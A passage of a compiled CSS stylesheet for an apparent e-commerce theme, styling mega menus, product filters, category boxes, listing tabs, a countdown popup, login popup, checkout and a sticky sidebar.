            font-weight: normal;
            font-size: 13px;
            min-width: 60px;
            display: inline-block;
            margin-right: 5px; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .item-1.html .label-vertical span.color2 {
            background: #63c54c; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .item-1.html .label-vertical span.color3 {
            background: #ecaa1b; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .item-1.html a {
          padding: 4px 10px;
          font-weight: normal;
          color: #666;
          font-size: 13px;
          line-height: 22px;
          margin: 0 !important;
          border: none !important; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .item-1.html a:hover {
            color: #0db04b; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul {
        padding: 0; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li {
          padding: 0 15px;
          position: relative;
          border-bottom: 1px solid #ddd;
          line-height: 26px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li:last-child {
          border: none; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li > a {
          line-height: 37px;
          border: none;
          padding: 0; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li b {
          line-height: 37px;
          font-size: 16px;
          margin: 0; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li:hover > a {
          color: #0db04b; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul {
          padding: 0;
          top: -4px;
          margin: 0;
          box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.2);
          border: 1px solid #e6e6e6;
          left: 100%; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul:before, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul:after {
            display: none; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul li {
            line-height: 22px;
            padding: 0 15px;
            border-bottom: 1px solid #ddd; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul li:last-child {
            border: none; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul li > a {
            font-weight: normal;
            line-height: 37px;
            font-size: 13px;
            border: none;
            padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content {
      padding: 20px 30px;
      box-shadow: 0px 0px 5px 0 rgba(0, 0, 0, 0.2); }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .hover-menu a:before {
      display: none; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .hover-menu a:hover:before {
        color: #0db04b; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul li a.main-menu {
      margin: 0 0 10px;
      border-bottom: 1px solid #eaeaea;
      padding: 0 0 10px;
      font-size: 14px;
      color: #222;
      text-transform: uppercase; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul {
        padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li {
        padding: 0; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a {
          padding: 0;
          line-height: 38px;
          display: block;
          font-size: 13px;
          color: #666;
          margin: 0; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:before {
          display: none; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:hover a {
          color: #0db04b; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore {
      text-align: left;
      background-position: top left;
      padding: 15px 20px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore i.fa {
      padding: 0;
      font-size: 10px;
      border: 1px solid #999;
      width: 15px;
      color: #999;
      height: 15px;
      line-height: 13px;
      text-align: center;
      border-radius: 100%;
      position: relative;
      top: -1px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore span.more-view {
      font-weight: 600;
      color: #222;
      padding-left: 12px; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore span.more-view:hover {
        color: #0db04b; }
/*============CATEGORY SIMPLE BLOG==================*/
.blog-category {
  border-radius: 0;
  border: 0;
  box-shadow: none;
  margin: 0; }
  .blog-category .blog-cate {
    border: 1px solid #ebebeb;
    border-top: 2px solid #0db04b;
    border-radius: 5px;
    box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, 0.1); }
  .blog-category .box-content {
    margin-bottom: 30px; }
  .blog-category .box-content ul {
    margin-bottom: 0; }
  .blog-category #blog-search input {
    border-radius: 0; }
  .blog-category ul.list-group {
    padding: 0;
    margin: 0; }
  .blog-category ul li.list-group-item {
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #ebebeb;
    margin: 0;
    padding: 10px 0; }
  .blog-category ul li.list-group-item a {
    color: #222;
    padding: 0 20px; }
    .blog-category ul li.list-group-item a:hover, .blog-category ul li.list-group-item a.active, .blog-category ul li.list-group-item a.active:hover {
      color: #0db04b; }
  .blog-category ul li.list-group-item:last-child {
    border: none; }

ul.megamenu .best-sellers-menu {
  padding: 0; }
  ul.megamenu .best-sellers-menu .image {
    overflow: hidden; }
  ul.megamenu .best-sellers-menu .caption {
    overflow: hidden; }
    ul.megamenu .best-sellers-menu .caption h4 a {
      font-size: 14px;
      font-weight: normal; }
    ul.megamenu .best-sellers-menu .caption p {
      display: none; }
    ul.megamenu .best-sellers-menu .caption .price {
      display: inline-block; }
    ul.megamenu .best-sellers-menu .caption .price .price-old, ul.megamenu .best-sellers-menu .caption .price .price-tax {
      display: none; }
  ul.megamenu li.buy_color a strong {
    color: #0db04b; }
  ul.megamenu .layout-color .content-feature li a {
    position: relative; }
  ul.megamenu .layout-color .content-feature li a:before {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    position: relative;
    background-color: #e1e1e1;
    vertical-align: middle;
    left: 0;
    margin-right: 10px; }
  ul.megamenu .layout-color .content-feature li.red a:before {
    background: #ea3a3c; }
  ul.megamenu .layout-color .content-feature li.orange a:before {
    background: #f4a137; }
  ul.megamenu .layout-color .content-feature li.green a:before {
    background: #20bc5a; }
  ul.megamenu .layout-color .content-feature li.cyan a:before {
    background: #009688; }
  ul.megamenu .layout-color .content-feature li.blue a:before {
    background: #5f87d1; }
/*============MODULE FILTER ==================*/
.module.so_filter_wrap {
  box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  border-top: 2px solid #0db04b;
  overflow: hidden; }
  .module.so_filter_wrap .modcontent {
    border: none;
    background: #fff;
    border-radius: 0;
    margin: 0 20px; }
  .module.so_filter_wrap .modcontent .so-filter-heading .so-filter-heading-text {
    float: left;
    font-size: 13px;
    color: #222; }
  .module.so_filter_wrap .modcontent .so-filter-heading i {
    float: right; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container label {
    font-weight: normal;
    color: #222;
    font-size: 13px;
    margin: 0; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-count {
    float: right; }
  .module.so_filter_wrap .modcontent .so-filter-heading {
    padding: 0 0px;
    background: transparent;
    border-bottom: 1px solid #ebebeb; }
    .module.so_filter_wrap .modcontent .so-filter-heading i {
      padding: 14px 0 0;
      color: #333; }
    .module.so_filter_wrap .modcontent .so-filter-heading .so-filter-heading-text {
      float: left;
      padding: 11px 0 10px;
      color: #222;
      font-weight: 700;
      text-transform: uppercase; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts {
    padding: 0;
    border: none; }
  .module.so_filter_wrap .modcontent #text_search {
    height: 30px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container {
    padding: 0; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option label {
      font-size: 13px;
      color: #222;
      text-transform: capitalize; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option label:hover {
      color: #0db04b; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .opt-select {
      padding: 10px 0px 10px 0px;
      border: none; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .opt-select:not(:last-child) {
      border-bottom: 1px solid #ddd; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle {
      border-radius: 100%;
      /*  &.noUi-handle-lower{left: 0;}
       &.noUi-handle-upper{right: 15px; left: initial;}*/ }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle:before, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle:after {
      display: none; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max {
      display: inline-block;
      background: #fff;
      border: 1px solid #ddd;
      width: 49%;
      padding: 0 5px;
      float: left; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max.put-min {
      margin-right: 2%; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max input {
      background: transparent; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-input img {
      display: none; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-input .fa-check-square-o, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-input .fa-square-o {
      display: none; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-count.opt_close {
      background: #0db04b; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group {
      border: 1px solid #ddd; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .form-control {
      background: transparent; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .btn.btn-default {
      padding: 7px;
      color: #555;
      background: transparent;
      border-radius: 0; }
      .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .btn.btn-default:hover {
        background: #0db04b;
        color: #fff; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option:hover .option-input:before {
      background-color: transparent;
      border: 2px solid #999; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input:before {
      margin-top: -7px !important; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option.opt_active .option-input:before {
      background-color: transparent;
      border: 2px solid #999; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub {
      position: relative; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input .fa-circle, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub .fa-circle {
      display: none; }
  .module.so_filter_wrap .modcontent .noUi-horizontal .noUi-handle {
    top: -5px; }
  .module.so_filter_wrap .modcontent li.so-filter-options {
    border-bottom: 2px solid #0db04b; }
    .module.so_filter_wrap .modcontent li.so-filter-options .so-option-container .input-group {
      margin: 11px 0px; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price {
    text-align: left;
    padding: 20px 0; }
    .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_scroll {
      margin: 30px 15px 20px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container ul li {
    float: left; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max {
    display: block; }
    .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby {
      min-width: 60px;
      width: 49%;
      padding: 0 5px;
      display: inline-block;
      float: left;
      border: 1px solid #ddd;
      display: inline-block; }
    .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby.txt-price-shopby-fisrt {
      margin-right: 2%; }
    .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span {
      display: table-cell;
      vertical-align: middle; }
      .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span.text-current {
        position: relative;
        top: 1px; }
    .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_max, .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_min {
      border: none;
      box-shadow: none;
      padding: 0;
      margin: 0;
      width: 80px;
      max-width: 100px;
      min-width: 80px; }
  .module.so_filter_wrap .modcontent .noUi-handle {
    background-color: #fff;
    border: 1px solid #e9e9e9;
    width: 15px;
    height: 15px;
    left: -10px; }
  .module.so_filter_wrap .modcontent .noUi-connect {
    box-shadow: none;
    background-color: #555;
    height: 8px;
    border-radius: 5px; }
  .module.so_filter_wrap .modcontent .noUi-background {
    background: #0db04b;
    box-shadow: none;
    height: 8px; }
  .module.so_filter_wrap .modcontent .noUi-horizontal .noUi-handle-upper {
    right: 15px; }
  .module.so_filter_wrap .modcontent .noUi-target {
    border: none; }
  .module.so_filter_wrap .modcontent .noUi-background {
    background: #ddd; }
  .module.so_filter_wrap .modcontent #btn_resetAll {
    padding: 8px 15px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff; }
    .module.so_filter_wrap .modcontent #btn_resetAll .fa.fa-times {
      color: #0db04b; }
  .module.so_filter_wrap .clear_filter {
    padding: 20px 0; }

.so-filter-content-opts-container .option-count {
  background: transparent;
  min-width: 24px;
  text-align: center; }
  .so-filter-content-opts-container .option-count:not(.opt_close):after {
    border-right-color: #999;
    display: none; }

#content .filter-horizontal .so-filter-heading {
  padding: 0 15px; }
  #content .filter-horizontal .so-filter-content-opts-container {
    padding: 15px; }
  #content .filter-horizontal ul {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }
  #content .filter-horizontal li.so-filter-options {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: none;
    border-right: 1px solid #eaeaea;
    margin: 0; }
  #content .filter-horizontal li.so-filter-options:last-child {
    border-right: none; }
  #content .filter-horizontal .clear_filter {
    border-top: 1px solid #eaeaea; }
/*============MODULE CATEGORY ==================*/
.category-style {
  border: 1px solid #ebebeb;
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  border-top: 2px solid #0db04b;
  box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, 0.1); }

.box-category ul {
  list-style: none;
  padding: 0px;
  margin: 0px; }

.box-category > ul > li {
  padding: 0px;
  position: relative;
  margin: 0;
  box-shadow: none;
  background: transparent;
  border-bottom: 1px solid #ebebeb; }
  .box-category > ul > li:last-child {
    border: none; }

.box-category ul li a {
  padding: 10px 20px;
  display: block;
  font-weight: normal; }

.box-category ul li a.active {
  color: #0db04b; }

.box-category ul li .head a:before {
  content: "\f107";
  display: inline-block;
  font: normal normal normal 14px/1 'FontAwesome'; }

.box-category ul li .head .collapsed:before {
  content: "\f105"; }

.box-category ul li .head {
  display: block;
  position: absolute;
  top: 5px;
  line-height: 20px;
  right: 10px;
  text-align: center; }

.box-category ul li .head a {
  padding: 9px 20px;
  background: #555;
  color: #fff;
  border-radius: 3px;
  border: none;
  background: #999;
  width: 20px;
  height: 20px;
  padding: 0;
  border-radius: 3px;
  margin-top: 6px; }
  .box-category ul li .head a:hover {
    background: #0db04b;
    border-color: #0db04b;
    color: #fff; }
  .box-category ul li .head a:hover {
    background: #0db04b; }

.box-category ul li ul li {
  padding: 0px 0px 0px 15px; }

.box-category ul ul {
  margin-bottom: 20px; }

.box-category ul ul li a {
  padding: 3px 0; }

.box-category ul li ul li a:before {
  font-family: 'FontAwesome';
  transition: all 0.3s ease;
  content: "\f105";
  margin: 0 5px 0; }

.box-category ul li ul li a:hover:before {
  margin-right: 10px; }

.basic-product-list .item-element {
  margin-bottom: 20px; }
  .basic-product-list .item-element:hover .image {
    border-color: #0db04b; }
  .basic-product-list .image {
    float: left;
    border: 1px solid #ddd;
    padding: 0;
    margin-right: 20px; }
  .basic-product-list .caption {
    overflow: hidden; }
  .basic-product-list h4 {
    font-size: 15px;
    margin: 0 0 5px; }
  .basic-product-list h4 a {
    color: #555; }
    .basic-product-list h4 a:hover {
      color: #0db04b; }

.tag-button a {
  padding: 9px 20px;
  background: #eee;
  color: #333;
  border-radius: 3px;
  border: none;
  padding: 6px 10px;
  display: inline-block;
  margin: 0 4px 4px 0; }
  .tag-button a:hover {
    background: #0db04b;
    border-color: #0db04b;
    color: #fff; }

div.so-extraslider.grid {
  border-left: 1px solid #ddd; }
  div.so-extraslider.grid .extraslider-inner {
    border: none;
    padding: 0; }
  div.so-extraslider.grid .owl2-dots .owl2-dot.active {
    background: #0db04b; }
  div.so-extraslider.grid div.owl2-controls {
    right: 10px; }
  div.so-extraslider.grid div.owl2-controls .owl2-nav .owl2-next, div.so-extraslider.grid div.owl2-controls .owl2-nav .owl2-prev {
    background: #fff;
    border: 1px solid #a0a0a0;
    opacity: 1; }

div.style-dev-so-listing-tabs {
  position: relative;
  z-index: 2; }
  div.style-dev-so-listing-tabs h3.modtitle {
    margin: 0; }
  div.style-dev-so-listing-tabs .so-listing-tabs {
    margin: 0; }
  div.style-dev-so-listing-tabs .so-listing-tabs .ltabs-tabs-container {
    margin: 0; }
  div.style-dev-so-listing-tabs .so-listing-tabs .wap-listing-tabs {
    border: none; }
  div.style-dev-so-listing-tabs .so-listing-tabs .product-layout .product-item-container {
    border: 1px solid #ddd;
    margin-left: -1px; }
    div.style-dev-so-listing-tabs .so-listing-tabs .product-layout .product-item-container .button-group {
      margin-bottom: 12px; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev, div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next {
    content: "";
    top: -44px;
    position: absolute;
    height: 30px;
    width: 30px;
    font-family: 'FontAwesome';
    opacity: 1;
    border: 1px solid #ddd;
    font-size: 0;
    margin: 0;
    padding: 0;
    text-align: center;
    z-index: 9;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s; }
    div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev:before, div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next:before {
      display: none; }
    div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev:hover, div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next:hover {
      background-image: url(../../images/icon/ico-slider.png);
      border-color: #0db04b;
      background-color: #0db04b; }
    div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev {
      background-image: url(../../images/icon/ico-slider.png);
      background-repeat: no-repeat;
      background-color: #fff;
      display: inline-block;
      text-indent: -999em;
      background-position: -27px 2px;
      top: 40%;
      left: 0;
      position: absolute; }
    div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev:hover {
      background-position: 4px 2px; }
    div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next {
      background-image: url(../../images/icon/ico-slider.png);
      background-repeat: no-repeat;
      background-color: #fff;
      display: inline-block;
      text-indent: -999em;
      background-position: -57px 1px;
      top: 40%;
      right: 0;
      position: absolute; }
    div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next:hover {
      background-position: -87px 2px; }
  div.style-dev-so-listing-tabs .list-sub-cat {
    border-width: 0 0 1px 1px;
    border-style: solid;
    border-color: #ddd;
    margin: 0 0 30px; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate {
    width: 10%;
    float: left;
    border-width: 0 1px 0 0;
    border-color: #ddd;
    border-style: solid;
    text-align: center;
    padding: 10px 0;
    margin: 0; }
    div.style-dev-so-listing-tabs .list-sub-cat li.item-cate .ltabs-tab-img {
      margin: 0;
      float: none;
      height: auto; }
    div.style-dev-so-listing-tabs .list-sub-cat li.item-cate .ltabs-tab-img img {
      margin: 10px auto;
      background: none !important; }
    div.style-dev-so-listing-tabs .list-sub-cat li.item-cate .title-sub-cate {
      font-size: 13px;
      font-weight: bold;
      text-transform: capitalize;
      color: #555; }
    div.style-dev-so-listing-tabs .list-sub-cat li.item-cate.tab-sel, div.style-dev-so-listing-tabs .list-sub-cat li.item-cate:hover {
      background: #eee; }
    div.style-dev-so-listing-tabs .list-sub-cat li.item-cate.tab-sel .title-sub-cate, div.style-dev-so-listing-tabs .list-sub-cat li.item-cate:hover .title-sub-cate {
      color: #0db04b; }

.rtl .block-popup-login .fa-times-circle:before {
  display: none; }

.shopping_cart .dropdown-menu .content-item {
  max-height: 320px;
  overflow: auto; }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .so-search#sosearchpro .select_category select {
    padding-right: 0 !important; }

  .so-search#sosearchpro .select_category::after {
    display: none; } }
/*========== So Popup Countdown ===========*/
#so_popup_countdown .modal-header {
  background: #0db04b !important; }
  #so_popup_countdown .modal-header .close {
    font-size: 23px !important;
    right: 20px !important;
    top: 33px !important; }

#so_popup_countdown .modal-footer #so_countdown_timer {
  top: 65px; }

@media (min-width: 1200px) {
    #so_popup_countdown.modal.in .modal-dialog {
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      height: auto !important;
      margin: 0 auto;
      transition: none; } }
  #so_popup_countdown .modal-footer #so_countdown_timer {
    /*width: 56px;
     height: 56px;*/ }
    #so_popup_countdown .modal-footer #so_countdown_timer .time-item {
      line-height: 18px;
      padding-top: 10px !important; }

#so_popup_countdown .list-cates {
  background: url(../../images/bg_description.png) no-repeat;
  background-size: 100%; }
  #so_popup_countdown .list-cates ul {
    width: 64%;
    /*float: $right;
     padding: side-values(40px 20px 0 0);*/
    float: right;
    padding: 40px 20px 0 0;
    text-align: center; }
    #so_popup_countdown .list-cates ul li {
      display: inline-block;
      margin: 0 14px;
      text-align: center; }
    #so_popup_countdown .list-cates ul li a {
      font-size: 15px;
      font-weight: 600;
      color: #1a1a1a; }
      #so_popup_countdown .list-cates ul li a .icon {
        width: 87px;
        height: 87px;
        background-color: #f7e7de;
        background-image: url(../../images/icon/css_sprites.png);
        background-repeat: no-repeat;
        border-radius: 50%;
        display: block;
        margin-bottom: 10px; }
      #so_popup_countdown .list-cates ul li a .icon.icon1 {
        background-position: -9px -9px; }
      #so_popup_countdown .list-cates ul li a .icon.icon2 {
        background-position: -9px -219px; }
      #so_popup_countdown .list-cates ul li a .icon.icon3 {
        background-position: -9px -429px; }
      #so_popup_countdown .list-cates ul li a .icon.icon4 {
        background-position: -9px -639px; }
      #so_popup_countdown .list-cates ul li a .icon.icon5 {
        background-position: -9px -849px; }
      #so_popup_countdown .list-cates ul li a .icon.icon6 {
        background-position: -9px -1059px; }
      #so_popup_countdown .list-cates ul li a .icon.icon7 {
        background-position: -9px -1269px; }
      #so_popup_countdown .list-cates ul li a:hover .icon {
        background-color: #0db04b; }
      #so_popup_countdown .list-cates ul li a:hover .icon.icon1 {
        background-position: -9px -114px; }
      #so_popup_countdown .list-cates ul li a:hover .icon.icon2 {
        background-position: -9px -324px; }
      #so_popup_countdown .list-cates ul li a:hover .icon.icon3 {
        background-position: -9px -534px; }
      #so_popup_countdown .list-cates ul li a:hover .icon.icon4 {
        background-position: -9px -744px; }
      #so_popup_countdown .list-cates ul li a:hover .icon.icon5 {
        background-position: -9px -954px; }
      #so_popup_countdown .list-cates ul li a:hover .icon.icon6 {
        background-position: -9px -1164px; }
      #so_popup_countdown .list-cates ul li a:hover .icon.icon7 {
        background-position: -9px -1374px; }
    #so_popup_countdown .list-cates ul li.item5, #so_popup_countdown .list-cates ul li.item6, #so_popup_countdown .list-cates ul li.item7 {
      margin-top: 25px; }
  #so_popup_countdown .list-cates .customer {
    display: inline-block;
    width: 100%;
    border-top: 1px solid rgba(0, 0, 0, 0.04);
    font-size: 14px;
    font-weight: 500;
    margin-top: 25px;
    padding: 12px 40px 12px 50%; }
    #so_popup_countdown .list-cates .customer a {
      color: #0db04b; }
    #so_popup_countdown .list-cates .customer a:hover {
      color: #098137; }

.popup-recent .space .col:nth-child(3n+1) {
  clear: both; }

.hidden-popup-countdown {
  overflow: visible; }
  .hidden-popup-countdown #so_popup_countdown {
    display: none !important; }

.hidden-popup-countdown .modal-backdrop {
  display: none !important; }

.hidden-popup-countdown.modal-open .modal-backdrop:first-child {
  display: none !important; }

.hidden-popup-countdown.modal-open .modal-backdrop {
  display: block !important; }

.so-groups-sticky.right {
  z-index: 1000 !important; }

.account-wishlist .btn.btn-danger, .account-wishlist .btn.btn-primary {
  padding: 9px 10px;
  margin-bottom: 5px; }
  .account-wishlist .btn.btn-primary {
    padding: 9px; }

#so-groups .form-content .form-box .product-thumb .caption {
  max-height: 79px !important; }

.so-deal .extraslider-inner {
  border: none !important; }

.so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item {
  margin-bottom: 0 !important; }
  .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner {
    margin: 0 15px !important;
    margin-bottom: 0 !important; }

.so-extraslider .extraslider-inner .item-wrap .item-image {
  border: none !important; }

body .block-popup-login .tt_popup_login strong {
  background-color: #0db04b !important; }

body .block-popup-login .block-content .btn-reg-popup {
  background-color: #0db04b !important; }
  body .block-popup-login .block-content .btn-reg-popup:hover {
    background: #098137 !important; }

body .block-popup-login .tt_popup_login strong:before {
  border-bottom: 37px solid #0db04b !important; }

body .block-popup-login .tt_popup_login {
  border-color: #0db04b !important; }

body .block-popup-login .action.login:hover {
  background-color: #0db04b !important; }

#content .so-onepagecheckout .secondary-title i.fa {
  margin-right: 10px;
  margin-left: auto;
  background-color: #0db04b; }

.so-onepagecheckout .confirm-section .secondary-title {
  margin-bottom: 20px; }
  .so-onepagecheckout .confirm-section label {
    margin: 0 20px; }
  .so-onepagecheckout .confirm-section .confirm-order {
    margin-left: 20px;
    margin-right: 20px;
    margin-bottom: 20px; }

.table-responsive .table tbody td.text-left a {
  float: left;
  margin-right: 10px; }
  .table-responsive .table tbody td.text-left a.product-name {
    overflow: hidden;
    float: none;
    margin-left: 7px; }

.so-onepagecheckout .secondary-title {
  background-color: #ddd; }

.rtl .block-popup-login .fa-times-circle:before {
  display: none; }

.shopping_cart .dropdown-menu .content-item {
  max-height: 320px;
  overflow: auto; }

.so-page-builder .container {
  padding: 0 15px !important; }

body .block-popup-login .block-content .btn-reg-popup {
  padding: 0 15px; }

.slick-initialized .slick-slide {
  outline: none; }

.information-information-5 #content > h1 {
  display: none; }

.information-information-8 #content > h1, .information-information-4 #content > h1 {
  display: none; }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .so-search#sosearchpro .select_category select {
    padding-right: 0 !important; }

  .so-search#sosearchpro .select_category::after {
    display: none; } }

.so-onepagecheckout .secondary-title i.fa {
  background: #0db04b !important; }

#sosearchpro .dropdown-menu .media-body .box-price .price-new {
  font-size: 16px;
  color: #0db04b;
  font-weight: bold; }
  #sosearchpro .dropdown-menu .media-body .box-price .price-old {
    font-size: 13px; }

.refine-search .title-category {
  display: none; }
/*================ So Sticky ===============*/
@media (max-width: 1199px) {
  #content #so-groups {
    display: none; } }

#content #so-groups > a span {
  background-color: #0db04b; }
  #content #so-groups > a:hover {
    background-color: #098137; }
  #content #so-groups .cart-bottom p > a.btn-checkout {
    background-color: #0db04b; }
  #content #so-groups .cart-bottom p > a.btn-checkout:hover {
    background-color: #098137; }
  #content #so-groups .form-content .form-box a.account-url:hover .account-txt {
    color: #0db04b; }

#content .so-groups-sticky {
  background-color: #0db04b; }
  #content .so-groups-sticky.left {
    left: 0;
    right: auto; }
  #content .so-groups-sticky.right {
    right: 0;
    left: auto; }
  #content .so-groups-sticky .popup-header {
    padding: 25px 70px 25px 40px; }
  #content .so-groups-sticky .popup-header .popup-close {
    right: 20px;
    left: auto;
    color: #fff;
    font-size: 22px;
    opacity: 1; }
  #content .so-groups-sticky .product-thumb .button-group button, #content .so-groups-sticky .form-content .form-box #button-search {
    background-color: #0db04b !important; }
  #content .so-groups-sticky .product-thumb .button-group button:hover, #content .so-groups-sticky .form-content .form-box #button-search:hover {
    background-color: #098137 !important; }
  #content .so-groups-sticky .form-content .form-box .product-thumb .caption h4 a:hover {
    color: #0db04b; }
  #content .so-groups-sticky .form-content .form-box .price .price-new, #content .so-groups-sticky .form-content .form-box .price span.price {
    color: #222; }
  #content .so-groups-sticky .form-content .form-box .product-thumb .image .bt-sale, #content .so-groups-sticky .popup-header {
    background-color: #0db04b; }
  #content .so-groups-sticky .form-content .form-box .product-thumb .caption {
    height: auto;
    max-height: auto;
    min-height: auto; }
  #content .so-groups-sticky .popup-close, #content .so-groups-sticky .popup-close i.fa {
    font-size: 16px; }
  #content .so-groups-sticky .popup-header > span > i {
    margin-right: 10px;
    margin-left: auto; }
  #content .so-groups-sticky .nav-secondary ul li a:hover {
    color: #0db04b; }
  #content .so-groups-sticky .form-content .form-box input.field:hover, #content .so-groups-sticky .form-content .form-box select.field:hover {
    cursor: pointer; }

#so-groups .form-content .form-box a.account-url:hover .account-txt {
  color: #ff5c00; }

#so-groups .form-content .form-box input + i {
  font-size: 16px;
  margin-top: -9px; }
  #so-groups .form-content .form-box input + i:hover {
